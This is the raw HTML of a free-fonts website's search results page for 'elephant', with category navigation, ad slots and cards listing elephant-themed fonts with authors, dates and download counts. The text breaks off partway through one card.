<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,082,365</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="New Free Fonts">New Free Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Top Fonts">Top Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Search for..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Submit Your Fonts">Submit Your Fonts</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Sign In</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="category_title_sidebar">♥ Instagram Fonts</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">110030</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,503</strong> Fonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,082,365</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New Free Fonts"><p class="category_title_sidebar commercialfontscss">New Free Fonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Celestial-Silence.font" title="Celestial Silence Font">Celestial Silence</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odading-Signature.font" title="Odading Signature Font">Odading Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oratman-Signature.font" title="Oratman Signature Font">Oratman Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oatmoon-Signature.font" title="Oatmoon Signature Font">Oatmoon Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oblamy-Script.font" title="Oblamy Script Font">Oblamy Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Odary-Script.font" title="Odary Script Font">Odary Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obage-Script.font" title="Obage Script Font">Obage Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oayoung-Script.font" title="Oayoung Script Font">Oayoung Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Olalia-Signature.font" title="Olalia Signature Font">Olalia Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/District-Street.font" title="District Street Font">District Street</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nambang.font" title="Nambang Font">Nambang</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nunggu-Kamu.font" title="Nunggu Kamu Font">Nunggu Kamu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nerusake.font" title="Nerusake Font">Nerusake</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Narasi.font" title="Narasi Font">Narasi</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obayani-Script.font" title="Obayani Script Font">Obayani Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pabeanya-Script.font" title="Pabeanya Script Font">Pabeanya Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Obimallo-Script.font" title="Obimallo Script Font">Obimallo Script</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oaksido-Script.font" title="Oaksido Script Font">Oaksido Script</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / elephant Font Search</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://www.ffonts.net" class="freefontsbreadcrumblink">Free Fonts</a> 
	<span class="webfontsbreadcrumb s24"> / elephant Font Search</span>
	<span class="webfontsbreadcrumb">/ (73)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://www.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newest first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="elephant">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Select page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/elephant">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/elephant">3</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/sbelephant.font" title="sbelephant" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                sbelephant
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>May 26 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/sbelephant.font" title="sbelephant" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/B/sbelephant.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/B/sbelephant.webp" width="730" height="200" alt="sbelephant  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/B/sbelephant_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/B/sbelephant.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/sbelephant.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="sbelephant Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">191 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/sbelephant.font" title="sbelephant Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/KR-Rachels-Elephants.font" title="KR Rachel's Elephants" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                KR Rachel's Elephants
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Sep 28 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Kat`s Fun Fonts - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> Elephant-themed decorative dingbat font with assorted illustrations.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/KR-Rachels-Elephants.font" title="KR Rachel's Elephants" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Rachels-Elephants.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Rachels-Elephants.webp" width="730" height="200" alt="KR Rachel's Elephants  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Rachels-Elephants_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/R/KR-Rachels-Elephants.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/KR-Rachels-Elephants.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="KR Rachel's Elephants Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">78 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/KR-Rachels-Elephants.font" title="KR Rachel's Elephants Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/LMS-Elephant-Tattoo.font" title="LMS Elephant Tattoo" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LMS Elephant Tattoo
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( London&#39;s Letters - www.londonsletters.com/  )</span></p><p class="s11 tdu"><span class="blk"> A decorative font with characters integrated into elephant motifs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/LMS-Elephant-Tattoo.font" title="LMS Elephant Tattoo" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/M/LMS-Elephant-Tattoo.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/M/LMS-Elephant-Tattoo.webp" width="730" height="200" alt="LMS Elephant Tattoo  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/M/LMS-Elephant-Tattoo_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/M/LMS-Elephant-Tattoo.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/LMS-Elephant-Tattoo.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LMS Elephant Tattoo Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">74 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/LMS-Elephant-Tattoo.font" title="LMS Elephant Tattoo Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/LMS-Friendly-Elephant.font" title="LMS Friendly Elephant" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LMS Friendly Elephant
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 24 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( London&#39;s Letters - www.londonsletters.com/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with elephant illustrations accompanying each letter.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/LMS-Friendly-Elephant.font" title="LMS Friendly Elephant" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/M/LMS-Friendly-Elephant.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/M/LMS-Friendly-Elephant.webp" width="730" height="200" alt="LMS Friendly Elephant  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/M/LMS-Friendly-Elephant_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/M/LMS-Friendly-Elephant.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/LMS-Friendly-Elephant.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LMS Friendly Elephant Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">62 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/LMS-Friendly-Elephant.font" title="LMS Friendly Elephant Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/RMElephant4.font" title="RMElephant4" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                RMElephant4
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Nov 25 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Renny Murray - www.rennysniche.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful font with characters inside elephant outlines, perfect for fun and engaging designs.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/RMElephant4.font" title="RMElephant4" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/R/M/RMElephant4.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/R/M/RMElephant4.webp" width="730" height="200" alt="RMElephant4  Free Fonts Download" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/M/RMElephant4_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/R/M/RMElephant4.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://www.ffonts.net/RMElephant4.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="RMElephant4 Download"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Download</span>
        </a>
        <span class="downloadsfont_css">96 Downloads</span>
    </div>

    <a href="https://webfonts.ffonts.net/RMElephant4.font" title="RMElephant4 Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://www.ffonts.net/Psychotic-Elephant-Headline.font" title="Psychotic Elephant   Headline" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Psychotic Elephant   Headline
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Added <strong>Mar 30 2010</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Glyphobet Font Foundry - Matt Chisholm - http://glyphobet.net/typography/  )</span></p><p class="s11 tdu"><span class="blk"> A bold, playful font with geometric and whimsical elements.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://www.ffonts.net/Psychotic-Elephant-Headline.font" title="Psychotic Elephant   Headline" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
